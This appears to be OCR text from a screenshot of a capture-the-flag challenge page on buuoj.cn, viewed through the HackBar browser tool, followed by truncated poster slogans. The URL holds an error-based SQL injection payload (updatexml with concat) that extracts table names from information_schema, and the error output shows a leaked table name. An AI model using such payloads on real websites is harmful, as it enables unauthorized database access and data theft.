 6-40f2-ad34-8cd05e051b76.node4.buuoj.cn:81/check.php?username=1%27or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like...
元素 控制台 源代码 内存 安全性 HackBar 媒体 网络 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://88498579-63e6-40f2-ad34-8cd05e051b76.node4.buuoj.cn:81/check.php?
username=1%27or(updatexml(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema)l
ase())),0x7e),1))%23&password=123
Use POST method
MODIFY HEADER
控制台 问题
Error!
XPATH syntax error: '~H4rDsq1~'
WORK, GET MARRIED
KIDS, PAY YOUR TAXES
BILLS, WATCH YOUR TV
FASHION, ACT NORMAL
Y THE LAW
EPEAT AFTER ME:
AM FREE